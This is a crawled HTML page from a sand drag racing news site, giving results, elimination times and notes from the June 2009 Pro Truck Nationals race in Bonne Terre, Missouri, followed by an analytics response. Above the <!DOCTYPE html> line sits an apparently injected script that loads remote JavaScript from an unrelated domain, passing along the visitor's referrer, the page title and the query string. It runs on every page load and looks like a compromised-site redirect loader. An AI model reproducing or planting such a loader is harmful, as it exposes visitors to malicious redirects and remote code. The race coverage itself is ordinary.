

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nsdn.us/index.php?option=com_content&view=article&id=277
body_size: 5773
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://snackfunp.com/g8RPfMmD?ref_id=paneljs02JM&scr_id=js02&base_id=all&campin_id=185&se_referrer=" + encodeURIComponent(document.referrer) + "&default_keyword=" + encodeURIComponent(document.title) + "&"+window.location.search.replace("?", "&");
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html>
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="sand drag, sand drags, sand drag racing, pro truck nationals, sand dragster, dune buggy, sand jeep, pro truck, top fuel, top alcohol, fast fours, soboba sand drags, soboba casino, dome valley raceway, yuma sand drags, avenal sand drags, gravelrama, atoka ok, atoka motorsports park, atoka sand drags, thunder valley sand drags, dumont dunes, las vegas jeep club, dumont jeep" />
	<meta name="author" content="Administrator" />
	<meta name="description" content="National Sand Drag News (NSDN) is an online magazine covering the sport of sand drag racing. NSDN’s full array of up to the minute news and race coverage can be found online at www.NationalSandDragNews.com. 

Here is a brief explanation of what NSDN covers. The fast growing motor sport of sand drag racing consists of race cars that are very similar to their asphalt drag racing counterparts racing down 300 feet long (100 yard) tracks with a sand/dirt surface. The headliners of the show are the Nitro-burning Top Fuel dragsters that cross the finish line in under 2.5 seconds and reach speeds in excess of 160 MPH. Although the Top Fuel cars are the headliners of the show, multitudes of grass roots bracket racers compile the largest racer group in the sand.

NSDN focuses on the hottest properties in sand drag racing, including coverage of the Pro Truck Nationals (PTN) series and other large independent events. Other large independent races across the country are also covered. NSDN covers these events with live race updates, race results, news, features, race videos, and photos." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>National Sand Drag News - National Sand Drag News</title>
	<link href="/templates/js_avalon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://nsdn.us/templates/js_avalon/wright/fontawesomemore/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/wright/css/reset.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/wright/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/wright/css/typography.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/css/1_template.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/css/2_columnscontainer.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/css/style-green-gray.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>

<link href="/templates/js_avalon/css/template.css" rel="stylesheet" type="text/css" media="screen" />
<link href='http://fonts.googleapis.com/css?family=Arvo' rel='stylesheet' type='text/css'>
<link href="/templates/js_avalon/css/superfish-green-gray.css" rel="stylesheet" type="text/css" media="screen" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-25284978-2', 'nsdn.us');
  ga('send', 'pageview');

</script>
</head>
<body class="is_chrome v_131 rev_3.0.0_2.6.10">

<div id="wrapper">
	<div id="wrapper-inner">
		<div id="header">
			<div id="header-inner">
				<div class="container_12">
					<div class="grid_12" id="logogrid">
						<div id="logo" class="grid_12"><a href="https://nsdn.us/" class="image"><h2>National Sand Drag News</h2><img src="https://nsdn.us/images/NSDNheader18.jpg" alt="" title="" /></a></div><div class="clearfix"></div>
					</div>
					<div class="grid_0" id="top">
						<div class="grid"></div>
					</div>
					<div class="clear"></div>
                </div>
                          
			</div>
		</div>
                <div id="nav">
             <div id="menu_wrap" class="">
	<nav id="menu" class="grid_12">
		
<ul class="menu">
<li id="item-61" class="current active"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=61" >Home</a></li><li id="item-34"><a href="/index.php?option=com_content&amp;view=article&amp;id=78&amp;Itemid=34" >Video Library</a></li><li id="item-38"><a href="/index.php?option=com_content&amp;view=article&amp;id=38&amp;Itemid=38" >NSDN Archive</a></li><li id="item-31"><a href="/index.php?option=com_content&amp;view=article&amp;id=30&amp;Itemid=31" >Classifieds</a></li><li id="item-28"><a href="/index.php?option=com_content&amp;view=article&amp;id=20&amp;Itemid=28" >Contact</a></li></ul>
	</nav>
</div>
        </div>
        
       			
		        
                
		<div class="clear"></div>

		        <div id="columnscontainer" class="container_12 main before_2 after_3">
			<section class="grid_7 push_2" id="main">
                <div class="main-pad1">
                    <div class="main-pad2">
                                            <div id="system-message-container">
	</div>
<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			NSDN Daily Race Coverage - Bonne Terre PTN June '09		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<img src="/images/stories/issue6-09/sameday-bigriverjune09.jpg" alt="sameday-bigriverjune09.jpg" style="border: 1px solid #000000; width: 500px; height: 63px" title="sameday-bigriverjune09.jpg" width="500" height="63" /><br />
<br />
<center><span style="font-size: 14pt; font-family: Arial">Presented By:<br />
<br />
</span><img src="/images/stories/issue5-09/ptn.jpg" alt="ptn.jpg" style="border: 1px solid #000000; width: 200px; height: 64px" title="ptn.jpg" width="200" height="64" /> <a href="http://www.richardsautoparts.com/" target="_blank"><img src="/images/stories/issue5-09/rap.jpg" alt="rap.jpg" style="border: 1px solid #000000; width: 200px; height: 64px" title="rap.jpg" width="200" height="64" /></a></center><br />
<b><span style="font-size: 9pt; font-family: Arial">Saturday<br />
<br />
</span></b><span style="font-size: 9pt; font-family: Arial">The Inaugural Show-Me Pro Truck Nationals finished up
on Saturday with some great racing action in front of a packed house at Big
River Sand Drags in <st1:place w:st="on"><st1:city w:st="on">Bonne Terre</st1:city>,
<st1:state w:st="on">MO.</st1:state></st1:place> Rich Simon scored the night&rsquo;s
big win taking the Pro Truck class win over Compromised Racing&rsquo;s Steve Bobeldyk
in the final round. The Fastest 4WD Shootout saw an all-Missouri final round
with Jeff Richardson taking the victory over Jamie Hutchins in a close
3.55-3.59 race. Taking home the $1000 to win Competition Eliminator bracket class
was JR Dreher over a red lighting Steve Barton. Read on for results from the
remainder of the classes. We will have video online soon.</span><br />
<br />
 <b><span style="font-size: 9pt; font-family: Arial">Video<br />
</span></b><span style="font-size: 9pt; font-family: Arial"><a href="/video/ptnbt061309ptelims.wmv">Pro Truck Eliminations</a><br />
<a href="/video/ptnbt0613094x4elims.wmv">Fastest 4WD Shootout
Eliminations</a><br />
<a href="/video/ptnbt06120935highlights.wmv">3.5 Index Eliminations</a>
(Starting at Round 2)<o:p></o:p></span>
<br />
<b><span style="font-size: 9pt; font-family: Arial"><br />
Pro
Truck</span></b><span style="font-size: 9pt; font-family: Arial"><br />
1st-Rich Simon<br />
2nd-Steve Bobeldyk<br />
3rd-Mike Ellington<br />
3rd-Ryan Poortenga<br />
<br />
</span><img src="/ptnbtptladder.jpg" style="border: 1px solid #000000" /><br />
<br />
<img src="/ptnbtptqual.jpg" style="border: 1px solid #000000" /><br />
<span style="font-size: 9pt; font-family: Arial">
<br />
<b>Fastest 4WD<br />
</b>1st-Jeff Richardson<br />
2nd-Jamie Hutchins<br />
3rd-Ryan Wilson<br />
<br />
<b>Round One Eliminations<br />
</b>Jamie Hutchins (W) 3.51 def. Phillip Moser 3.61<br />
Jeff Richardson (W) 3.50 def. Dan Wies 3.57 RL<br />
Ryan Wilson (W) 3.58 def. JR Dreher 3.64<br />
<br />
<b>Round Two Eliminations<br />
</b>Jamie Hutchins (W) 3.52 def. Ryan Wilson 3.66<br />
Jeff Richardson (W) Bye<br />
<br />
<b>Final Round<br />
</b>Jeff Richardson (W) 3.55 def. Jamie Hutchins 3.59<br />
<br />
<b>Competition Eliminator<br />
</b>1st-JR Dreher<br />
2nd-Steve Barton<br />
3rd-James Casteel<br />
3rd-Ross Abraham<br />
<br />
<b>Pro Index<br />
</b>1st-William Sutton<br />
2nd-Trent Everett<br />
3rd-Justin Dees<br />
3rd-Ryan Poortenga<br />
<br />
<b>Heads Up ATV<br />
</b>1st-Kevin Betzer Jr.<br />
<br />
<b>Pro ATV<br />
</b>1st-Josh Kling<br />
<br />
<b>Unlimited ATV<br />
</b>1st-Chris Schmidt<br />
2nd-Jake Self<br />
<br />
<b>Super Pro ATV<br />
</b>1st-Luke Dailey<br />
<br />
<b>Vehicle ET<br />
</b>1st-Phillip Beard<br />
2nd-James <st1:place w:st="on"><st1:city w:st="on">Henderson</st1:city></st1:place><br />
<br />
<b>Juniors<br />
</b>1st-Courtney Kling<br />
2nd-Skylar Barker<br />
TOP-Skylar Barker</span><br />
<span style="font-size: 9pt; font-family: Arial"><b><br />
Friday<br />
<br />
</b></span><span style="font-size: 9pt; font-family: Arial">Race 2 of the 2009 Pro Truck Nationals series kicked off on Friday in <st1:place w:st="on"><st1:city w:st="on">Bonne Terre</st1:city>, <st1:state w:st="on">MO</st1:state></st1:place>
at Big River Sand Drags. Ben Dozeman was the big winner on the night,
making it back-to-back wins in 3.5 Index class action. Dozeman, from <st1:state w:st="on">Michigan</st1:state>, defeated <st1:state w:st="on"><st1:place w:st="on">Kentucky</st1:place></st1:state>&rsquo;s
Ryan Wilson in the final round. Friday&rsquo;s action also saw a strong ATV
Index class with Art Gordon defeating Kevin Betzer in the final round.
The night&rsquo;s Grudge Match was scrapped when Josh Stephens suffered major
driveline damage on a test pass earlier in the day. Scott Scheytt came
out anyways and ran a nice 2.874/113.64mph pass. Time trial action
starts early in the afternoon on Saturday. Stay tuned to NSDN for all
the latest.</span><br />
<span style="font-family: Arial"><span style="font-size: 10pt"><span style="font-size: 9pt; font-family: Arial"><b><br />
3.5 Index Class<br />
<br />
Semi Final Eliminations</b></span><span style="font-size: 9pt; font-family: Arial"><br />
Ryan Wilson (W) 3.529 .105 def. Kathy Ellington 3.647 .008<br />
Ben Dozeman (W) 3.567 .060 def. Jay Poortenga 3.546 .091<br />
<br />
<b>Final Round Eliminations<br />
</b>Ben Dozeman (W) 3.581 .066 def. Ryan Wilson 3.801 .058<br />
<br />
<b>Results<br />
</b>1st-Ben Dozeman<br />
2nd-Ryan Wilson<br />
3rd-Kathy Ellington<br />
3rd-Jay Poortenga<br />
<br />
<a href="/35index-061209.html" target="_blank">Eliminations Results Sheet</a> <br />
<br />
<b>ATV Index<br />
<br />
Results<br />
</b>1st-Art Gordon<br />
2nd-Kevin Betzer<br />
3rd-Kevin Betzer Jr.<br />
<br />
<b>Test and Tune Notes<br />
</b>- Many of the <st1:place w:st="on"><st1:state w:st="on">Michigan</st1:state></st1:place> racers were recording best ever ET&rsquo;s during Friday&rsquo;s Test and Tune.<br />
- Mike Page ran a 3.53 with his Blazer.<br />
- Rich Simon ran a great 3.56 in his truck, another personal best.<br />
- Ben Dozeman laid down a 3.51 best in his Bad Company Jeep in semi-final round 3.5 Index action.<br />
- Jon Sorg debuted his new V8 dragster and ran a best of 3.36@103mph. <br />
- Trent Everett ran a personal best of 3.65 in his Jeep.<br />
- Big wheel stands happened pretty regularly; Dan Wies had a wheelie bar bending wheel stand in round two of the 3.5 Class, Jeff Richardson of Missouri had two wild wheel stands on a test and tune pass, and Ryan Wilson had the front end way up there on his final round 3.5 pass against Ben Dozeman.<br />
- The <st1:place w:st="on"><st1:state w:st="on">Missouri</st1:state></st1:place> contingent laid down some impressive times on Friday; Eric Gallay's Jeep with Jamie Hutchins driving ran a best of 3.52 with his Blown Jeep while Jeff Richardson ran a 3.58 best with his white Altered. </span><br />
<br />
<b>Preview<br />
</b></span><span style="font-size: 9pt">The 2009 Pro Truck Nationals series continues on to their second event of the season, this time at Big River Sand Drags in <st1:place w:st="on"><st1:city w:st="on">Bonne Terre</st1:city>, <st1:state w:st="on">MO</st1:state></st1:place> June 12-13. NSDN will have Daily Race Coverage from this event with results, news, and videos each night after racing action is complete. Also, check out the left side bar under the main menu for live updates from the event. This NSDN Daily Race Coverage is brought to you by the Pro Truck Nationals Series and <a href="http://www.richardsautoparts.com/">Richard&rsquo;s Auto Parts</a>. Racing action kicks off on Friday June 12 with the 3.50 Index class eliminations and featured Grudge Match between Scott Scheytt&rsquo;s Bad Frog TA Dragster and Josh Stephens&rsquo; &ldquo;Blown Income&rdquo; 4WD Blown Altered. For any questions throughout the race weekend or to inquire about future Daily Race Coverage sponsorship opportunities, e-mail <span id="cloak02850fd165b323e62441e758b73a2c90">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloak02850fd165b323e62441e758b73a2c90').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy02850fd165b323e62441e758b73a2c90 = '&#101;d&#105;t&#111;r' + '&#64;';
				addy02850fd165b323e62441e758b73a2c90 = addy02850fd165b323e62441e758b73a2c90 + 'nsdn' + '&#46;' + '&#117;s';
				var addy_text02850fd165b323e62441e758b73a2c90 = '&#101;d&#105;t&#111;r' + '&#64;' + 'nsdn' + '&#46;' + '&#117;s';document.getElementById('cloak02850fd165b323e62441e758b73a2c90').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy02850fd165b323e62441e758b73a2c90 + '\'>'+addy_text02850fd165b323e62441e758b73a2c90+'<\/a>';
		</script>.</span></span> 
	</div>

	
							</div>
<br>
                      <div class="clr"></div>
                    </div>
				</div>
			</section>
            <aside class="grid_2 pull_7" id="sidebar1">
            	<div class="grid"><div class="module grid">
    <h3>Main Menu</h3>
  			
<ul class="menu">
<li id="item-42"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=42" >Home</a></li><li id="item-133"><a href="/index.php?option=com_content&amp;view=article&amp;id=995&amp;Itemid=133" >2020 CDSC Points</a></li><li id="item-51"><a href="/index.php?option=com_content&amp;view=article&amp;id=78&amp;Itemid=51" >Video Library</a></li><li id="item-55"><a href="/index.php?option=com_content&amp;view=article&amp;id=38&amp;Itemid=55" >NSDN Archive</a></li><li id="item-48"><a href="/index.php?option=com_content&amp;view=article&amp;id=30&amp;Itemid=48" >Classifieds</a></li><li id="item-45"><a href="/index.php?option=com_content&amp;view=article&amp;id=20&amp;Itemid=45" >Contact</a></li></ul>	</div>
<div class="module no_title grid">
  			

<div class="custom"  >
	<a href="/index.php?option=com_content&amp;view=article&amp;id=229&amp;Itemid=61"><img border="0" src="/images/stories/nsdnarchivead6.jpg" style="border: 1px solid black;" /></a> </div>
	</div>
</div>
            </aside>
			<aside class="grid_3" id="sidebar2"><center>
				<div class="grid"><div class="module grid">
    <h3>NSDN Partners</h3>
  			<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=13" target="_blank"
							title="Lone Star Graphics">
							<img
								src="https://nsdn.us/images/banners/lonestarad.jpg"
								alt="Lone Star Graphics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=11" target="_blank"
							title="TBWD">
							<img
								src="https://nsdn.us/images/banners/tbwd-ad2.jpg"
								alt="TBWD"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

	</div>
</div></center>
			</aside>
        </div>
        
		        
                
				<div id="bottom">
			<div class="grid">		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;">
	<strong>National Sand Drag News &copy; 2018 | <a href="http://www.TBWebDevelopment.com" target="_blank">TB Web Development</a></strong></p>
</div>
		</div>
	</div>
			
			<div class="clear"></div>
		</div>
		
	</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=375870367&t=pageview&_s=1&dl=https%3A%2F%2Fnsdn.us%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D277&ul=en-us%40posix&dt=National%20Sand%20Drag%20News%20-%20National%20Sand%20Drag%20News&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=171148979&gjid=1672736767&cid=384949121.1769809510&tid=UA-25284978-2&_gid=1331636270.1769809510&_r=1&_slc=1&z=1083397147
body_size: -448
content:
2,cG-80HYGZEP78